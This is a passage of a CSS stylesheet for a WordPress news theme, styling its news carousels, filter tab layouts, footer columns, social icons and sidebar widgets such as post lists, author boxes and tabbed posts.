.news-carousel .post-meta span.post-comment:before,
.news-carousel .post-meta span.post-date:before {
	color: var(--white-text);
}

.news-carousel .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}


/*
	=========================================
	11.1 Carousel Layout One
	=========================================
	*/
.news-carousel.layout--one .slick-prev {
	left: 2px;
}

.news-carousel.layout--one .slick-next {
	right: 2px;
}

.news-carousel.layout--one .slick-arrow:hover {
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 26%);
	margin-top: -2px;
}

.news-carousel.layout--one .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-carousel.layout--one .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 15px 0 10px 0;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--two .post-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-carousel.layout--one .post-meta span.post-comment:before,
.news-carousel.layout--one .post-meta span.post-date:before {
	color: var(--meta-text-color);
}

.news-carousel.layout--one .post-thumb-wrap img {
	width: 100%;
}


/*
	=========================================
	11.2 Carousel Layout Two
	=========================================
	*/
.news-carousel.layout--two .slick-arrow {
	border-radius: initial;
	top: 62%;
	width: 30px;
	height: 34px;
	background: transparent;
	border: 1px solid var(--white-text);
	color: var(--white-text);
	font-size: 0.8rem;
	box-shadow: none;
}

.news-carousel.layout--two .slick-arrow:hover {
	background-color: var(--white-text);
	color: var(--dark-bk-color);
}

.news-carousel.layout--two .slick-prev {
	left: 15px;
}

.news-carousel.layout--two .slick-next {
	right: 15px;
}

.news-carousel.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
	width: 100%;
}

.news-carousel.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.news-carousel.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.news-carousel.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.news-carousel.layout--two .post-title a {
	color: var(--white-text);
}

.news-carousel.layout--two .post-meta span,
.news-carousel.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}


/*
=========================================
12.0 Filter Layout
	 12.1 Filter Layout One
	 12.2 Filter Layout Two
=========================================
*/
.news-filter .post_title_filter_wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	border-bottom: 2px solid var(--border-bottom-color);
	margin-bottom: 25px;
}

.news-filter h2.tn-block-title {
	flex: 0 1 50%;
	border-bottom: none;
	margin: 0;
}

.news-filter .filter-tab-wrapper {
	flex: 0 1 50%;
	text-align: right;
	padding-bottom: 0px;
}

.news-filter .tab-title {
	padding-right: 15px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
	font-family: var(--post-title-family);
	font-weight: 600;
}

.news-filter .tab-title:last-child {
	padding: 0;
}

.news-filter .tab-title.isActive {
	color: var(--theme-color-red);
}

.news-filter .row-wrap {
	display: flex;
	flex-wrap: wrap;
}

.news-filter .post-thumb-wrap {
	position: relative;
	align-self: flex-start;
}

.news-filter img {
	display: block;
}

.news-filter .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-filter .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 9px 1px;
}

.news-filter .featured-post .post-title {
	font-size: calc(var(--post-title-size)*1.1);
	margin: 15px 0 11px;
}

.news-filter .trailing-post .post-title {
	margin: 2px 0 8px 0;
	font-size: calc(var(--post-title-size)*0.85);
	line-height: 1.3;
}

.news-filter .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-filter .post-excerpt p {
	margin: 10px 0 0;
}

.news-filter .trailing-post .post-excerpt {
	display: none;
}

.news-filter .trailing-post .post-excerpt p {
	margin-top: 6px;
}

.featured-post .filter-item.no-feat-img .post-thumb-wrap {
	height: 305px;
	background-color: var(--noimg-bk-color);
}

.trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.news-filter.layout--two .trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	padding-bottom: 67%;
}

.news-filter .bottom-trailing-post .post-title {
	font-size: 1.2rem;
}

.retrieving-posts .filter-tab-content-wrapper .tab-content {
	opacity: 0.2;
}

.retrieving-posts .filter-tab-content-wrapper:after {
	content: url('../images/loader/loader_one.gif');
	position: absolute;
	left: 50%;
	top: 50%;
}

.ajax-load-more {
	position: relative;
}

.retrieving-posts .ajax-load-more:after {
	display: inline-block;
	content: url(../images/loader/loader_one_small.gif);
	position: relative;
	margin-left: 15px;
	position: absolute;
	top: 0;
}

/*
	=========================================
	12.1 Filter Layout One
	=========================================
	*/
.news-filter.layout--one,
.news-filter.layout--two {
	position: relative;
}

.news-filter.layout--one .featured-post {
	flex: 0 1 50%;
	padding-right: 13px;
}

.news-filter .featured-post article {
	padding-bottom: 15px;
}

.news-filter.layout--one .trailing-post {
	flex: 0 1 50%;
	padding-left: 13px;
}

/* Traling Post */
.news-filter.layout--one .trailing-post article {
	display: flex;
	flex-wrap: wrap;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 1px solid var(--border-bottom-color);
}

.news-filter.layout--one .trailing-post article:last-child {
	border-bottom: none;
}

.news-filter.layout--one .trailing-post .post-thumb-wrap {
	flex: 0 1 35%;
}

.news-filter.layout--one .trailing-post .post-element {
	flex: 0 1 65%;
	padding-left: 18px;
}

/* Bottom Traling Post */
.news-filter.layout--one .trailing-post.bottom-trailing-post {
	flex: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.8%;
}

.lefts-rightc-section .news-filter.layout--one .trailing-post.bottom-trailing-post article,
.leftc-rights-section .news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.4%;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article:nth-last-child(2) {
	border-bottom: none;
}


/*
	=========================================
	12.2 Filter Layout Two
	=========================================
	*/
.news-filter.layout--two .row-wrap {
	margin: 0 -13px;
}

.news-filter.layout--two .featured-post {
	flex: 0 1 50%;
	padding: 0 13px;
}

.news-filter.layout--two .trailing-post {
	flex: 0 1 50%;
}

/* Trailing Post */
.news-filter.layout--two .trailing-post {
	display: flex;
	flex-wrap: wrap;
}

.news-filter.layout--two .trailing-post article {
	flex: 0 1 50%;
	padding: 0 13px;
	margin: 0 0 20px 0;
}

.news-filter.layout--two .trailing-post .post-element {
	margin-top: 12px;
}


/* Bottom Trailing Post */
.news-filter .trailing-post.bottom-trailing-post {
	flex: 100%;
}

.news-filter .trailing-post.bottom-trailing-post article {
	flex: 0 1 33.33%;
}


/*
=========================================
13.0 Footer Section
=========================================
*/

/*
	=========================================
	13.1 Bottom Footer Four Column
	=========================================
	*/
.dark_bk .widget {
	background-color: transparent;
	padding: 0;
	margin: 10px 0;
}

.dark_bk .widget-title {
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_widget_title_widget {
	background-color: transparent;
	padding: 0 0 10px;
	margin: 10px 0;
	margin-bottom: 20px;
}

.dark_bk .widget-tabs-content .tab-item .post-title {
	color: var(--white-text);
}

.dark_bk h2.trendy-news-widget-title span,
.dark_bk .widget_trendy_news_posts_list_widget .card__content-title a,
.dark_bk .widget ul li a,
.dark_bk .widget ol li a,
.dark_bk .popular-posts-wrap .post-title a,
.dark_bk .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

.dark_bk .widget.widget_block ul,
.dark_bk .widget ul,
.dark_bk .widget.widget_block ol,
.dark_bk .widget .posts-list-wrap,
.dark_bk .wp-block-tag-cloud,
.dark_bk .widget.widget_block p,
.dark_bk .widget_trendy_news_popular_posts_widget {
	background-color: transparent;
	padding: 0;
	color: var(--white-text);
}

.dark_bk .post-card.author-wrap,
.dark_bk .widget .categories-wrap {
	background-color: transparent;
	color: var(--white-text);
}

.dark_bk .wp-block-tag-cloud a {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-content,
.dark_bk .widget.widget_block p,
.dark_bk .widget p,
.dark_bk .widget h2,
.dark_bk .widget a {
	color: var(--footer-text-color);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-item {
	border-bottom-color: #8a8a8c2e;
}

/* Footer Popular Post */
.widget .popular-posts-wrap .slick-track article {
	width: 100% !important;
	overflow: hidden;
}

footer .widget .popular-posts-wrap .slick-track article figure.post-thumb {
	max-width: 155px;
}

footer .main-footer {
	background-color: #000000ed;
	padding: 35px 0;
	display: flex;
	flex-wrap: wrap;
	margin-top: -1px;
}

footer .main-footer .row {
	display: flex;
	flex-wrap: wrap;
}

.footer-widget.column-one {
	flex: 100%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-two {
	flex: 0 1 50%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-three {
	flex: 0 1 33.33%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-four {
	flex: 0 1 25%;
	padding: 0 15px;
}

/* Responsive */
@media (max-width: 900px) {
	.main-footer .footer-widget.column-four {
		flex: 0 1 50%;
	}
}

@media (max-width: 768px) {
	footer .row {
		flex-direction: column;
	}
}

/*
	=========================================
	13.2 Bottom Footer Social Icons
	=========================================
	*/

.widget a.social-icon {
	margin-bottom: 7px;
	display: inline-block;
}

footer .social-icons-wrap {
	margin-bottom: 14px;
}

footer .social-icons-wrap a {
	color: var(--footer-bottom-link-color);
	margin: 0 5px 10px;
	display: inline-block;
}

footer .social-icons-wrap a i {
	font-size: 0.95rem;
	width: 42px;
	height: 42px;
	background: #3a3a3a;
	border-radius: 50%;
	text-align: center;
	line-height: 2.8;

}

footer .social-icons-wrap a:hover {
	color: var(--footer-bottom-link-color-hover);
}

/*
	=========================================
	13.3 Bottom Footer Menu
	=========================================
	*/
.bottom-menu {
	flex: 0 1 50%;
	text-align: right;
	margin: 6px 0;
}

.bottom-menu ul {
	margin: 0;
	padding: 0;
}

.bottom-menu ul li {
	display: inline-block;
	padding: 0 8px;
	font-family: var(--menu-family);
	text-transform: capitalize;
	font-weight: 600;
	font-size: 0.9rem;
	vertical-align: top;
}

.bottom-menu ul li a {
	text-decoration: none;
	color: var(--footer-bottom-link-color);
}

.bottom-menu a {
	color: var(--footer-bottom-link-color);
	text-decoration: none;
}

.bottom-menu a:hover,
.bottom-menu ul li a:hover,
.site-footer .site-info a:hover {
	color: var(--footer-bottom-link-color-hover);
}

.site-footer.dark_bk {
	border-top: 5px solid #d95f3d;
}

.site-footer .bottom-footer {
	padding: 20px 0;
	background-color: var(--dark-bk-color);
	text-align: center;
	margin-top: -1px;
}

.site-footer .bottom-footer .bottom-inner-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-footer .site-info {
	color: var(--footer-bottom-text-color);
	font-size: 0.95rem;
	flex: 0 1 50%;
	text-align: left;
	margin: 6px 0;
	font-family: var(--content-family);
}

.site-footer .site-info a {
	color: var(--footer-bottom-author-color);
	text-decoration: none;
	font-size: 0.9rem;
}


/*
=========================================
14.0 Widgets
	
	Widget normalize
	14.1 Widget Comments
	14.2 Posts List Layout One
	14.3 Posts List Layout Two 
	14.4 Sidebar Author
	14.5 Sidebar Author Layout Two 
	14.6 Sidebar Category Collection Layout One
	14.7 Sidebar Category Collection Layout Two 
	14.8 Widget Title
	14.9 Align Center
	14.10 Widget Popular Post
	14.11 widget slider horizontal
	14.12 Widget carasoul
	14.13 Widget Tabbed Posts
	14.14 Opinion Widget

=========================================
*/

/* Widget normalize */
.widget.widget_block ul,
.widget ul,
.widget.widget_block ol,
.widget .posts-list-wrap {
	margin: 0;
	padding: 0px;
}

.widget .wp-block-page-list,
.widget .wp-block-latest-posts.wp-block-latest-posts__list,
.widget .menu {
	padding-left: 5px;
}

.widget ul li,
.widget ol li {
	border-bottom: 1px solid #8a8a8c2e;
	padding: 9px 0;
	font-size: calc(var(--post-title-size)*0.73);
	font-family: var(--post-title-family);
	list-style: none;
}

.widget ul li:last-child,
.widget ol li:last-child,
.widget_trendy_news_posts_list_widget .post-item:last-child {
	border-bottom: none;
}

.widget ul li a:before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
}

.widget ul li a,
.widget ol li a,
.widget .no-comments.wp-block-latest-comments {
	color: var(--post-title-color);
	text-decoration: none;
	line-height: initial;
	padding-right: 5px;
	font-weight: 600;
}

.wp-calendar-table caption {
	padding: 10px 15px;
	font-weight: 600;
}

.wp-calendar-nav-prev a {
	text-decoration: none;
	color: var(--theme-color-red);
}

.widget.widget_recent_entries .post-date {
	display: block;
	color: var(--meta-text-color);
}

.widget.widget_block p {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: initial;
}

.widget.widget_block .wp-block-tag-cloud {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: center;
}

.widget.widget_block p.wp-block-tag-cloud {
	text-align: center;
}

.wp-block-tag-cloud a {
	text-decoration: none;
	font-size: 0.75rem !important;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 6px 12px;
	margin: 5px 5px 5px 0;
	font-family: var(--post-title-family);
	font-weight: 500;
}

.widget.widget_nav_menu .menu-item-has-children,
.widget.widget_nav_menu .page_item_has_children {
	padding-bottom: 0;
}

.widget.widget_nav_menu .menu-item-has-children .sub-menu,
.widget.widget_nav_menu .page_item_has_children .children {
	padding: 0;
	border-top: 1px solid #8a8a8c2e;
	margin-top: 10px;
}

.widget.widget_nav_menu .sub-menu li.menu-item-has-children,
.widget.widget_nav_menu .children li.page_item_has_children {
	border-bottom: none;
}

.wp-block-search__input {
	width: 100%;
}

.widget_search {
	background-color: var(--inner-container-bk);
	padding: 10px 15px 15px;
}

.secondary-sidebar .widget_search label {
	font-weight: 600;
	font-size: 18px;
	padding-bottom: 7px;
	display: inline-block;
	vertical-align: middle;
}

.wp-block-search__button,
.widget.widget_search .search-submit {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	border: none;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 17px;
	padding: 5px 12px;
	padding-bottom: 4px;
	vertical-align: middle;
}

.widget.widget_search .search-submit {
	padding: 10px 12px;
	vertical-align: top;
}

.wp-block-search__button:hover {
	cursor: pointer;
	opacity: 0.9;
}

/* 14.1 Widget Comments */
.wp-block-latest-comments li {
	margin-bottom: 0;
}

.wp-block-latest-comments__comment img {
	margin-top: 4px;
}

.widget .wp-block-latest-comments__comment-author {
	color: var(--theme-color-red);
	font-style: italic;
	font-size: 1rem;
}

.wp-block-latest-comments__comment-link {
	font-weight: 500;
}

.wp-block-latest-comments__comment-meta time {
	margin-top: 10px;
	font-size: 0.8rem;
	color: var(--meta-text-color);
}

.widget .wp-block-latest-comments__comment-excerpt p {
	padding: 0;
	margin-bottom: 0;
	font-size: 0.9rem;
}

/* 14.2 Posts List Layout One*/

.widget_trendy_news_posts_list_widget .post-item {
	display: flex;
	flex-wrap: wrap;
	padding: 12px 0;
	border-bottom: 1px solid var(--border-bottom-color);
}

.widget_trendy_news_posts_list_widget .post-item:first-child {
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: 80px;
	overflow: hidden;
}

.widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb {
	max-height: 180px;
	overflow: hidden;
}

.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb,
.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: initial;
}



.widget_trendy_news_posts_list_widget .post-item .post_thumb_image {
	flex: 0 1 30%;
}

.widget_trendy_news_posts_list_widget .post-item .post-content-wrap {
	flex: 0 1 70%;
	padding-left: 15px;
}

.widget_trendy_news_posts_list_widget img {
	height: 100%;
	object-fit: cover;
	object-position: center center;
	width: 100%;
}

.widget_trendy_news_posts_list_widget .card__content-category {
	margin: 0 0 6px 0;
	display: inline-block;
	margin-right: 8px;
}

.widget_trendy_news_posts_list_widget .card__content-category a {
	color: var(--theme-color-red);
	text-decoration: none;
	font-weight: var(--meta-weight);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
}

.widget_trendy_news_posts_list_widget .card__content-title {
	line-height: 1.3;
	font-size: calc(var(--post-title-size)*0.75);
}

.widget_trendy_news_posts_list_widget .card__content-title a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.widget_trendy_news_posts_list_widget .post-content {
	margin-top: 8px;
	font-size: 0.85rem;
	color: var(--main-content-text-color);
	font-family: var(--content-family);
}

/* 14.3 Posts List Layout Two */
.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child {
	flex-direction: column;
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: var(--post-title-size);
}

.secondary-left-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.secondary-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.site-footer .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: calc(var(--post-title-size) * 0.85);
}


.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-content-wrap {
	padding-left: 0;
	padding-top: 3px;
}

/* 14.4 Sidebar Author */
.widget_trendy_news_author_info_widget h2.widget-title {
	text-align: center;
	padding: 10px;
}

.widget_trendy_news_author_info_widget.layout-two h2.widget-title {
	text-align: left;
	padding: 10px 0;
}

.author-wrap.layout-one {
	text-align: center;
}

.author-wrap.layout-one .post-thumb {
	width: 150px;
	height: 150px;
	margin: 0 auto;
	margin-bottom: 10px;
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.author-wrap.layout-one .post-thumb img {
	border-radius: 48%;
	width: 150px;
	height: 150px;
	object-fit: cover;
}

.author-wrap.layout-one .author-thumb-wrap span {
	color: var(--theme-color-red);
}

.author-name {
	margin: 10px 0 4px;
}

.author-name a {
	text-decoration: none;
	color: inherit;
}

.author-desc {
	font-size: 0.93rem;
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
}

/* 14.5 Sidebar Author Layout Two */
.author-wrap.layout-two .author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .author-thumb-wrap span {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 3px 6px;
	background: var(--theme-color-red);
	color: var(--white-text);
	border-radius: 3px;
}

.author-wrap.layout-two .post-thumb {
	min-height: 220px;
	background-color: var(--theme-color-red);
	border-radius: 3px;
}

.author-wrap.layout-two img {
	border-radius: 3px;
	display: block;
	width: 100%;
	height: auto;
}

.author-wrap.layout-two .bmm-author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .bmm-author-thumb-wrap .author-tag {
	position: absolute;
	bottom: 0;
	z-index: 9;
	background-color: var(--theme-color-red);
	border-radius: 2px;
	padding: 4px 8px;
	color: var(--white-text);
	font-size: 15px;
}

/* 14.6 Sidebar Category Collection Layout One */
.widget {
	background-color: var(--inner-container-bk);
	padding: 15px;
}

.widget .categories-wrap.layout-one .category-item {
	position: relative;
	margin-bottom: 15px;
}

.widget .categories-wrap.layout-one .category-item:last-child {
	margin-bottom: 0;
}

.widget .categories-wrap.layout-one img {
	height: 100px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.widget .categories-wrap.layout-one .cat-meta-wrap {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: var(--white-text);
	text-decoration: none;
	background: #00000070;
	padding: 5px 8px;
	width: 60%;
	text-align: center;
}

.widget .categories-wrap.layout-one .post-title {
	display: flex;
	display: flex;
	flex-direction: column;
	text-align: center;
}

.categories-wrap.layout-one span.category-count:before {
	content: '-';
	padding: 0 5px;
}

.categories-wrap.layout-one .category-count {
	font-style: italic;
	font-size: 14px;
}

/* 14.7 Sidebar Category Collection Layout Two */
.categories-wrap.layout-two .category-item {
	position: relative;
	margin-bottom: 20px;
}

.categories-wrap.layout-two .category-item:last-child {
	margin-bottom: 0;
}

.categories-wrap.layout-two .category-item:hover .cat-meta {
	height: 80px;
}

.categories-wrap.layout-two .category-item img {
	height: 80px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.categories-wrap.layout-two .category-item a {
	position: absolute;
	bottom: 0;
	text-decoration: none;
	width: 100%;
}

.categories-wrap.layout-two .cat-meta {
	height: 40px;
	display: flex;
	align-items: center;
	background: linear-gradient(90deg, rgb(217 95 61 / 61%) 0%, rgb(0 0 0 / 54%) 100%);
	color: var(--white-text);
	padding: 0 15px;
	justify-content: space-between;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.categories-wrap.layout-two .category-count {
	font-style: italic;
	font-size: 12px;
}

.categories-wrap.layout-two .cat-meta span.news_text {
	padding-left: 4px;
}

/* 14.8 Widget Title */
.widget_trendy_news_widget_title_widget {
	margin-bottom: 0;
	background: var(--inner-container-bk);
	padding: 20px 15px 10px 15px;
	padding-bottom: 0px !important;
	z-index: 9;
	margin-bottom: calc(var(--theme-block-top-border-height) * -1);
}

.widget_trendy_news_widget_title_widget h2.trendy-news-widget-title {
	margin-bottom: 0;
}

.widget.widget_text P {
	margin-top: 0;
}

h2.widget-title {
	padding: 0 15px 15px 0px;
	margin: 0;
	font-size: var(--post-title-size);
}

/* 14.9 Align Center */
.trendy-news-widget-title.align--center {
	text-align: center;
}

.trendy-news-widget-title.align--center span:before {
	left: 50%;
	transform: translateX(-50%);
	border-left: 5px solid transparent;
}

/* Align Right */
.trendy-news-widget-title.align--right {
	text-align: right;
}

.trendy-news-widget-title.align--right span:before {
	border-right: 0;
	border-left: 5px solid transparent;
	left: initial;
	right: 0;
}

/* 14.10 Widget Popular Post */
.widget_trendy_news_popular_posts_widget {
	padding: 15px;
}

.widget_trendy_news_popular_posts_widget ul.post-categories {
	background-color: transparent;
	margin-top: 5px;
	padding: 0;
}

.widget_trendy_news_popular_posts_widget ul.post-categories li {
	border-bottom: none;
	padding: 0;
	margin: 0 5px 0 0;
}

.widget_trendy_news_popular_posts_widget ul li a:before {
	display: none;
}

@media (max-width: 940px) {
	.widget .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 160px;
	}
}

/* 14.11 widget slider horizontal **/
.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap {
	display: grid;
	max-height: 500px;

}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -48px;
	height: 28px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 5px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow i {
	font-size: 14px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: -13px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 55px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	top: -20px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: 12px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 60px;
}


.widget_trendy_news_popular_posts_widget article.no-feat-img figure {
	background: var(--noimg-bk-color);
	height: 80px;
}

/* 14.12 Widget carasoul **/
.trendy-news-widget-carousel-posts .slick-prev {
	position: absolute;
	top: -20px;
	right: 60px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-next {
	position: absolute;
	top: -20px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-prev i {
	padding-bottom: 2px;
}

.trendy-news-widget-carousel-posts .slick-arrow {
	cursor: pointer;
}

.trendy-news-widget-carousel-posts.local_vertical_slider .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap {
	display: grid;
}


.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-item {
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-element .post-categories {
	display: none;
}


.trendy-news-widget-carousel-posts .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap h2 {
	margin: 10px 0 5px 0;
	font-size: var(--post-title-size);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 0.8rem;
}

/** Horizongtal Arrow **/
.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-prev i {
	padding-bottom: 0px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: -45px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow.slick-prev {
	right: 50px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 5px;
	z-index: 999;
}

.trendy-news-widget-carousel-posts.local_vertical_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 30px;
	z-index: 999;
}

.news-carousel.layout--one .slick-arrow i {
	color: var(--theme-color-red);
}

/** news carasoul layout two **/
.trendy-news-widget-carousel-posts.layout--two {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap .post-categories {
	display: none;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories {
	margin-bottom: 8px;
}

.trendy-news-widget-carousel-posts.layout--two article {
	position: relative;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
}

.trendy-news-widget-carousel-posts.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.trendy-news-widget-carousel-posts.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	font-weight: 400;
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-title a {
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-meta span,
.trendy-news-widget-carousel-posts.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 0 0;
}

/* 14.13 Widget Tabbed Posts */
.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

.tabbed-widget i {
	padding-top: 5px;
	padding-right: 5px;
	display: block;
	width: 100%;
}

.tabbed-widget-tabs {
	display: flex;
}

.tabbed-widget-tabs .tabbed-widget {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
}

.tabbed-widget-tabs .tabbed-widget {
	background-color: #f1f1f1;
	padding: 5px 10px;
	color: #333333;
	text-align: center;
	font-weight: 600;
	margin-right: 15px;
	flex: 1;
	border-bottom: none;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tabbed-widget-tabs .tabbed-widget:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widgets:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	cursor: pointer;
}

.tabbed-widget-tabs .tabbed-widget.active {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	font-weight: 600;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.widget-tabs-content .post-item {
	display: flex;
	align-items: center;
}

.widget-tabs-content .post-thumb {
	flex: 0 1 35%;
	max-width: 145px;
	height: 90px;
	overflow: hidden;
	background-color: var(--noimg-bk-color);
}

.widget-tabs-content .post-thumb img,
.popular-posts-wrap .post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget-tabs-content .post-element {
	margin-left: 15px;
	flex: 1 1 60%;
	font-family: var(--post-title-family);
}

.widget-tabs-content .post-categories a {
	color: var(--theme-color-red);
